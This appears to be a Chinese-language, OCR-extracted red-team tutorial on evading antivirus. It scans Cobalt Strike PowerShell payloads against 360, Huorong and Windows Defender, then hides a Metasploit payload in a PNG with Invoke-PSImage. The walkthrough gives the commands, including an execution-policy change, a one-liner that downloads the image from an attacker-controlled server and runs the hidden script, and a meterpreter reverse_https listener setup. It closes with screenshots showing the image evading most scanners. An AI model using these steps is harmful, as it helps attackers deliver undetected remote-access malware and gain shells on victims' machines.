Cobal Strike 4.0版本生成powershell攻击脚本在静态下的查杀效果:

|                         | 火绒 | 360 | Windows Defender |
|-------------------------|----|-----|------------------|
| windows 10 64位          | 未测 |     | 未测               |
| windows server 2019 64位 |    | 未测  |                  |

ps: 以上环境都联网状态下

同样

Cobal Strike 4.0版本生成powershell攻击脚本在动态执行上线的查杀效果:

|                         | 火绒 | 360 | Windows Defender |
|-------------------------|----|-----|------------------|
| windows 10 64位          | 未测 |     | 未测               |
| windows server 2019 64位 |    | 未测  |                  |

ps: 因为静态环境下全挂,所以动态就直接写结果

上传微步评估:

https://s.threatbook.cn/report/file/130d331957f3fd881c4c4c472d6a5451556726e56efe943aa55bcd7f31fe5b9f/? env=win7\_sp1\_enx64\_office2013

|                                                                                        |                                                                                                    | III                                                                  |
|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|
| <b>⑤</b> 微步云沙箱<br>ThratiBook Cloud Sandbox                                             | Q 搜索或扫描 URL、文件 HASH(MD5/SHA1/SHA25                                                                                                    | 6) 🙂 上传 🖻 报告 🧭 云API 🔤 🔒 个人中心                                         |
| <ul> <li>多引擎检測</li> <li>成胁情报IOC</li> <li>行为签名</li> <li>情报判定系统</li> <li>基本信息</li> </ul> | <ul> <li>              会微步云沙箱检测该文件为恶意          </li> <li>             文件名称: payload.ps1         </li> <li>             SHA256: 130d331957f3fd881c4c4c472d6a5451556726e56ef         </li> <li></li></ul> | e943aa55bcd7f31fe5b9f<br>60分 ⑦<br>② 处置建议 ② 重新分析 回 报告 @ PCAP 选样本 ② 收藏 |
| <ul> <li>静态信息</li> <li>执行流程</li> <li>进程详情</li> </ul>                                   | ③ 多引擎检出率 9 / 25                                                                                                    | API 按口                                                               |
| ○ 运行截图                                                                                 | 反病毒引擎                                                                                                    | 检测结果(最近检测时间: 2021-05-30 19:30:55)                                    |
| <ul> <li>网络行为</li> <li>网络行为</li> <li>网络行为</li> <li>网络行为</li> </ul>                     | 江民(JiangMin)                                                                                                    | Trojan.Cometer.om                                                    |
|                                                                                        | 360 (Qihoo 360)                                                                                                    | virus.js.qexvmc.1                                                    |
|                                                                                        | ESET                                                                                                    | Win32/Rozena.ACE trojan                                              |
|                                                                                        | GDATA                                                                                                    | Heur.BZC.PZQ.Boxter.826.E3909EE2                                     |
|                                                                                        | 大蜘蛛(Dr.Web)                                                                                                    | PowerShell.Inject.17                                                 |
|                                                                                        | 微软 (MSE)                                                                                                    | TrojanDropper:PowerShell/Cobacis.B                                   |
|                                                                                        | NANO                                                                                                    | Trojan.Script.Rozena.haktke                                          |
|                                                                                        | 卡巴斯基(Kaspersky)                                                                                                    | Trojan.PowerShell.Cobalt.a                                           |
|                                                                                        | Avast                                                                                                    | PwrSh:Dropper-F                                                      |
|                                                                                        |                                                                                                    | <ul> <li>③ 展开全部</li> </ul>                                           |

上传virustotal评估:

•

https://www.virustotal.com/gui/file/130d331957f3fd881c4c4c472d6a5451556726e56efe943aa55bcd7f31fe5b9f/

۴.

Ш

| 31                           | () 31 security vendors flagged this file as malicious                                                                                                    |                                                  | ୯                                                      |
|------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------|--------------------------------------------------------|
| 7 59<br>Community V<br>Score | 130d331957/3fd881c4c4c472d6a5451556726e56efe943aa55bcd7f31fe5b9f<br>payload.ps1<br>checks-network-adapters detect-debug-environment direct-cpu-clock-acc                      | 3<br>S<br>powershell runtime-modules             | 1.47 KB 2021-05-30 11:30:33 UTC<br>lize 43 minutes ago |
| DETECTION D                  | ETAILS RELATIONS BEHAVIOR COMMUNITY                                                                                                    |                                                  |                                                        |
| rowdsourced YARA Ru          | iles 🛈                                                                                                    |                                                  |                                                        |
| III CRITICAL 0 HIGH          | Ide MEDIUM 1 LOW 0     Interactive PowerShell by Roberto Rodriguez @Cyb3rWard0g (r from Sigmiteractive PowerShell activity by looking at powershell.exe with not explorer.exe | a Integrated Rule Set (GitHub)<br>e as a parent. |                                                        |
| Ad-Aware                     | () Heur.BZC.PZQ.Boxter.826.E3909EE2                                                                                                    | AhnLab-V3                                        | () Trojan/PowerShell.CobaltStrike.S1463                |
| ALYac                        | Heur.BZC.PZQ.Boxter.826.E3909EE2                                                                                                    | Arcabit                                          | Heur.BZC.PZQ.Boxter.826.E3909EE2                       |
| Avast                        | () PwrSh:Dropper-F [Trj]                                                                                                    | AVG                                              | PwrSh:Dropper-F [Trj]                                  |
| BitDefender                  | () Heur.BZC.PZQ.Boxter.826.E3909EE2                                                                                                    | ClamAV                                           | () Win.Trojan.CobaltStrike-7917400-0                   |
| Cyren                        | PSH/Cobacis.A.gen/Camelot                                                                                                    | DrWeb                                            | PowerShell.Inject.17                                   |
| Emsisoft                     | () Heur.BZC.PZQ.Boxter.826.E3909EE2 (B)                                                                                                    | eScan                                            | Heur:BZC.PZQ.Boxter.826.E3909EE2                       |
| SET-NOD32                    | () Win32/Rozena.ACE                                                                                                    | FireEye                                          | Heur.BZC.PZQ.Boxter.826.E3909EE2                       |
| Fortinet                     | () JS/Tiaboc.Altr                                                                                                    | GData                                            | Heur:BZC.PZQ.Boxter:826.E3909EE2                       |

总结下:这里CS4.0生成的powershell木马,全挂

# 5 RGB图片隐写术——msf上线

这里使用上面生成的两个Powershell木马文件,来做

| $\rightarrow \pi + 16.17$ | pavload.ps1  | 今天 19:09 |
|---------------------------|--------------|----------|
|                           | mst-crow.ps1 | 今天 18:12 |
|                           |              |          |

这里需要先准备一张图: 1.jpg

# 😢 🕗 1.jpg

# ᢙ □ ① 使用"预览"打开



#### 首先进行如下操作:

Set-ExecutionPolicy Unrestricted -Scope CurrentUser

#### 主要是防止生成木马期间报错

PS C:\0\_poweshell\Invoke-PSImage-master> Set-ExecutionPolicy Unrestricted -Scope CurrentUser 执行策略更改 执行策略可帮助你防止执行不信任的脚本。更改执行策略可能会产生安全风险,如 http://go.microsoft.com/fwlink/?LinkID=135170 中的 about\_Execution\_Policies 帮助主题所述。是否要更改执行策略? [Y] 是(Y) [A] 全是(A) [N] 否(N) [L] 全否(L) [S] 暂停(S) [?] 帮助 (默认值为"N"): y PS C:\0\_poweshell\Invoke-PSImage-master> \_

Import-Module .\Invoke-PSImage.ps1

导入Invoke-PSImage文件,执行如下语句:

Invoke-PSImage -Script .\msf-crow.ps1 -Image .\1.jpg -Out msf-crow.png -Web > 1.txt

PS C:\0\_poweshell\Invoke-PSImage-master> Set-ExecutionPolicy Unrestricted -Scope CurrentUser 执行策略更改 执行策略可帮助你防止执行不信任的脚本。更改执行策略可能会产生安全风险,如 http://go.microsoft.com/fwlink/?LinkID=135170 中的 about\_Execution\_Policies 帮助主题所述。是否要更改执行策略? [Y] 是(Y) [A] 全是(A) [N] 否(N) [L] 全否(L) [S] 暂停(S) [?] 帮助(默认值为"N"): y PS C:\0\_poweshell\Invoke-PSImage-master> Import-Module .\Invoke-PSImage.ps1 PS C:\0\_poweshell\Invoke-PSImage-master> Invoke-PSImage -Script .\msf-crow.ps1 -Image .\1.jpg -Out msf-crow.png -Web > 1 .txt -Script为要转化为图片马的powershell脚本,我这里是msf-crow.ps1

-Image是一张正常的图片

-Out生成的图片马,注意这里图片格式为PNG

---web将读取的命令显示出来

>1.txt将读取的命令放到1.txt里面去,方便到时候修改复制(当然这个命令也可以不加,但是不加的话,不好 复制)

注意:如果你这里使用type键进行自动补全的时候,小心这里要加载的是 Invoke-PSImage函数,而不 是 Invoke-PSImage.ps1脚本

PS C:\0\_poweshell\Invoke-PSImage-master> .\Invoke-PSImage.ps1

这个生成的结果如下:

免杀图片马msf-crow.png

Web命令:

sal a New-Object;Add-Type -A System.Drawing;\$g=a System.Drawing.Bitmap((a Net.WebClient).OpenRead("http://e

这里的http://example.com/msf-crow.png

要将地址换成你的vps

这里我就在mac上开启一个HTTP服务

python3 -m http.server 5555

这个ip地址就是10.211.55.2:5555

```
# crow @ crows-Mac in ~ [20:06:03]
$ cd Desktop/0530
# crow @ crows-Mac in ~/Desktop/0530 [20:06:11]
$ ls
Invoke-PSImage-master msf-crow.png msf-crow.ps1 payload.ps1
# crow @ crows-Mac in ~/Desktop/0530 [20:06:12]
$ python3 -m http.server 5555
Serving HTTP on 0.0.0 port 5555 (http://0.0.0.0:5555/) ...
```

拼凑的命令如下:

sal a New-Object;Add-Type -A System.Drawing;\$g=a System.Drawing.Bitmap((a Net.WebClient).OpenRead("http://1

msf开启监听模式:

```
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0

<u>msf6</u> > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
<u>msf6</u> exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
<u>msf6</u> exploit(multi/handler) > set LPORT 4444
LPORT => 4444
<u>msf6</u> exploit(multi/handler) > set LHOST 10.211.55.2
LHOST => 10.211.55.2
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:4444
```

然后在各种环境下进行静态查杀测试:

360

静态查杀,正常



## 火绒查杀正常

| 🔿 火绒安全 |             |         | 病毒查杀 |    |                | $\leq$ | $\equiv$ |    | $\times$ | VOI |
|--------|-------------|---------|------|----|----------------|--------|----------|----|----------|-----|
| 83     | 本次扫描        | 苗未发现风险  |      |    |                |        |          | 完成 |          |     |
|        |             |         |      |    |                |        |          |    |          | ong |
|        |             |         |      |    |                |        |          |    |          |     |
|        | =           | 扫描对象:1个 |      | () | 总用时 : 00:00:01 |        |          |    |          |     |
|        | $\triangle$ | 发现风险:0个 |      | Ľ  | 处理风险:0个        |        |          |    |          |     |
|        |             |         |      |    |                |        |          |    |          |     |
|        |             |         |      |    |                |        |          |    |          |     |

windows defender也正常,其实静态条件下,任何杀软都会显示正常(除非该图片的md5值已经被杀软标记)

| 1.jpg                                           | 1.txt                                    | Invoke-PSImag<br>e.ps1                | LICENSE | msf-crow.png | README.md                         | Thumbs. |
|-------------------------------------------------|------------------------------------------|---------------------------------------|---------|--------------|-----------------------------------|---------|
| Windows Defender<br>电脑状态: 受保护                   | r                                        |                                       |         |              | - 0                               | ×       |
| 主页更新历史                                          | 记录                                       |                                       |         |              | ♥设置                               | ▼ 帮助    |
|                                                 | <b>已完成1个项目</b><br>本次扫描过程中,在<br>你的电脑正被监视并 | <b>目的扫描。</b><br>你的电脑上未检测到任何点<br>受到保护。 | 威胁。     |              | 扫描选项:<br>● 快速(Q) ○ 完全(F) ○ 自定义(C) |         |
| <ul> <li>⊘ 实时保护:</li> <li>② 病毒和间谍软件:</li> </ul> | <b>开</b><br>定义:最新                        |                                       |         |              | 立即扫描(S)                           |         |
| <b>〇、扫描详细信息</b><br>上次扫描: 2021/5                 | 5/28 14:50 (快速扫描                         | <b>a</b> )                            |         |              |                                   |         |

动态上线测试

360下直接在powershell下运行

sal a New-Object;Add-Type -A System.Drawing;\$g=a System.Drawing.Bitmap((a Net.WebClient).OpenRead("http://1

| 目录: (                                                                                                    | :\0_poweshell\I                                                                                                    | nvoke-PSImage                                                                                      | e-master                                                                            |                                                                                                    | Ethernet adapter SSTAP 1:                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| lode                                                                                                    | LastWr                                                                                                    | iteTime                                                                                            | Length                                                                              | Name                                                                                                    | Media State : Media disconnected<br>Connection-specific DNS Suffix . :                                                                                                    |
|                                                                                                    | 2021/5/30                                                                                                    | 9:24                                                                                               | 10040                                                                               | images                                                                                                    | Tunnel adapter isatap.localdomain:                                                                                                    |
|                                                                                                    | 2019/9/23<br>2019/9/23<br>2021/5/30<br>2019/9/23                                                                                    | 23:16<br>23:16<br>18:12<br>23:16                                                                   | 10048<br>1063<br>2980<br>2672                                                       | Invoke-PSImage.psI<br>LICENSE<br>msf-crow.psl<br>README.md                                                                                                | Media State : Media disconnected<br>Connection-specific DNS Suffix . : localdomain                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |                                                                                                    | Tunnel adapter 0000000* 2:                                                                                                    |
| S C:\0_pow<br>执行策略更定<br>执行策略可帮<br>中的 about_<br>Y] 是(Y)<br>S C:\0_pow<br>S C:\0_pow                                     | reshell\Invoke-P<br>牧<br>帮助你防止执行不<br>Execution_Polic<br>[A] 全是(A) [N<br>reshell\Invoke-P<br>reshell\Invoke-P                        | SImage-maste<br>信任的脚本。]<br>ies 帮助主题]<br>] 否(N) [L]<br>SImage-maste<br>SImage-maste                 | r〉Set-Exed<br>更改执行策[<br>所述。是否<br>全否(L)<br>r〉Import-M<br>r〉Invoke-J                  | cutionPolicy Unrestric<br>略可能会产生安全风险,<br>要更改执行策略?<br>[S] 督停(S) [?] 帮助<br>Module、\Invoke-PSImag<br>~SImage -Script、\msf-                                   | Connection-specific DNS Suffix .:<br>IPv6 Address                                                                                                    |
| txt<br>S C:\0_pow<br>bClient).0<br>,\$_);\$o[\$_<br>[02979])<br>S C:\0_pow<br>bClient).0<br>el(\$x,\$_0;<br>pg(\$o[0_2 | veshell\Invoke-P<br>penRead("http:/<br>*480+\$x]=([math<br>)<br>veshell\Invoke-P<br>penRead("http:/<br>\$o[\$ *480+\$x]=(<br>*797]) | SImage-master<br>/example.com,<br>]::Floor((\$p.<br>SImage-master<br>/10.211.55.2<br>[math]::Floor | r> sal a Ne/msf-crow.p<br>.B-band15)#<br>r> sal a Ne<br>:5555/msf-c<br>r((\$p.B-ban | ew-Object;Add-Type -A<br>ong"));\$o=a Byte[] 336<br>&16)-bor(\$p.G -band 15<br>ew-Object;Add-Type -A<br>crow.png"));\$o=a Byte[<br>d15)*16)-bor(\$p.G -ba | Connection-specific DNS Suffix . : localdomain<br>IPv6 Address : fdb2:2c26:f4e4:0:60ec:96cd:1bd4:19fa<br>Temporary IPv6 Address : fdb2:2c26:f4e4:0:689e:ce9c:b444:bc2<br>Link-local IPv6 Address : fe80::60ec:96cd:1bd4:19fa%10<br>IPv4 Address : 10.211.55.3<br>Subnet Mask : 255.255.255.0<br>Default Gateway : 10.211.55.1 |
| ing (00[02                                                                                                    | .513]))                                                                                                    |                                                                                                    |                                                                                     |                                                                                                    |                                                                                                    |

上线成功

火绒 + Windows Defender下运行



其实这里火绒上线也会成功,只是这里没有进行测试。

此时将Windows 10上的360关闭,使用Windows Defender来测试

| 360安全卫士12 ✦                                                                                                    | 💄 未登 | 录 🗘 | Ϋ́ |  |
|----------------------------------------------------------------------------------------------------|------|-----|----|--|
| 360设置中心                                                                                                    |      |     |    |  |
| 360设置中心       ● 基本设置         ● 功能定制       ● 功能定制         ● 界面缩放       ● 提醒设置         ● 系统右键菜单       ● 开机启动项设置         ● 用户体验改善计划       ● 云安全计划         ● 网址云安全计划       ● 例址云安全计划 | 〕护   |     |    |  |
| <ul> <li>开启 Defender</li> <li>弾窗设置</li> <li>开机小助手</li> <li>安全防护中心</li> <li>漏洞修复</li> </ul>                                                                                       |      |     |    |  |
| 恢复所有默认值                                                                                                    |      | 确定  | È  |  |

上线失败



## 文件在微步在线评估:

https://s.threatbook.cn/report/file/9310faf03d4833b25d250c0783c6e65b1bcc34bc417cd6698f5cedb3d0b60e68 env=win7\_sp1\_enx86\_office2013

- Þ.

111



| • | 多引擎检测   |                                                                  |                                  |            |
|---|---------|------------------------------------------------------------------|----------------------------------|------------|
|   | 威胁情报IOC | ☑ 经微步云沙箱检测该文件为安                                                  | 全                                | IMAGE      |
|   | 行为签名    | 文件名称: msf-crow.png<br>SHA256: 9310faf03d4833b25d250c0783c6e65b1b | cc34bc417cd6698f5cedb3d0b60e68   |            |
|   | 情报判定系统  | 运行环境: win7_sp1_enx86_office2013<br>坦尔时间: 2021.05.20.20:42:54     |                                  |            |
| ì | 基本信息    | 提文时间: 2021-05-30 20:43:54<br>样本标签: png                           |                                  | 0分⑦        |
| Î | 静态信息    |                                                                  | C 重新分析 □ 报告 【 PCAP               | +. 样本 🔿 收藏 |
|   | 执行流程    |                                                                  |                                  |            |
|   | 进程详情    |                                                                  |                                  |            |
|   | 运行截图    | ④ 多引擎检出率 0 / 25                                                  |                                  | API 接口     |
|   | 网络行为    |                                                                  |                                  |            |
| 0 | 释放文件    | 反病毒引擎                                                            | 检测结果(最近检测时间:2021-05-30 20:44:43) |            |
|   |         | 江民(JiangMin)                                                     | ⊘ 非恶意                            |            |
|   |         | 360 (Qihoo 360)                                                  | 意恶非 😒                            |            |
|   |         | ESET                                                             | ● 非恶意                            |            |
|   |         | GDATA                                                            | ● 非恶意                            |            |
|   |         | 大蜘蛛(Dr.Web)                                                      | ● 非恶意                            |            |
|   |         | Baidu                                                            | ● 非恶意                            |            |
|   |         | AVG                                                              | ⊘ 非恶意                            |            |
|   |         | 安天(Antiy)                                                        | ✓ 非恶意                            |            |
|   |         |                                                                  |                                  |            |

文件在virustotal上的评估如下:

| 6                                                        | No security vendors flagged this file as malicious                                 |                   |                                           | C B |
|----------------------------------------------------------|------------------------------------------------------------------------------------|-------------------|-------------------------------------------|-----|
| ()<br>()<br>()<br>()<br>()<br>()<br>()<br>()<br>()<br>() | 4dad761718f13367e6b9829f974aff0f4e0f1a54da2dbed5eb177437cb124dae<br>111.png<br>png | 393.18 KI<br>Size | 8 2021-05-30 01:59:09 UTC<br>a moment ago | PNG |
| DETECTION                                                | DETAILS COMMUNITY                                                                  |                   |                                           |     |
| Ad-Aware                                                 | Ø Undetected                                                                       | AegisLab          | ⊘ Undetected                              |     |
| AhnLab-V3                                                | Ø Undetected                                                                       | ALYac             | ⊘ Undetected                              |     |
| Antiy-AVL                                                | Undetected                                                                         | Arcabit           | ⊘ Undetected                              |     |
| Avast                                                    | O Undetected                                                                       | Avira (no cloud)  | Undetected                                |     |
| Baidu                                                    | O Undetected                                                                       | BitDefender       | <ul> <li>Undetected</li> </ul>            |     |
| BitDefenderTheta                                         | O Undetected                                                                       | Bkav Pro          | <ul> <li>Undetected</li> </ul>            |     |
| CAT-QuickHeal                                            | Undetected                                                                         | ClamAV            | <ul> <li>Undetected</li> </ul>            |     |
| CMC                                                      | Undetected                                                                         | Comodo            | <ul> <li>Undetected</li> </ul>            |     |
| Cynet                                                    | Undetected                                                                         | Cyren             | ⊘ Undetected                              |     |
| DrWeb                                                    | ⊘ Undetected                                                                       | Emsisoft          | <ul> <li>Undetected</li> </ul>            |     |
| eScan                                                    | ⊘ Undetected                                                                       | ESET-NOD32        | ⊘ Undetected                              |     |
| F-Secure                                                 | ⊘ Undetected                                                                       | FireEye           | ⊘ Undetected                              |     |
| Fortinet                                                 | ⊘ Undetected                                                                       | GData             | ⊘ Undetected                              |     |
| Gridinsoft                                               | ⊘ Undetected                                                                       | Ikarus            | ⊘ Undetected                              |     |
| Jiangmin                                                 | ✓ Undetected                                                                       | K7AntiVirus       | Undetected                                |     |

## 分析:

这里应该是可以绕过国内所有杀软,但是绕不过Windows Defender,主要的原因不在于图片马,而在于 powershell执行的一句话,我们将一句话上传到virustotal来试试

https://www.virustotal.com/gui/file/8e2c23626767de537d9bc1f02cd0c5e6bb7b72ea97f3fac4f08eeda3e531c29c •

Q <u>\*</u>

Þ.

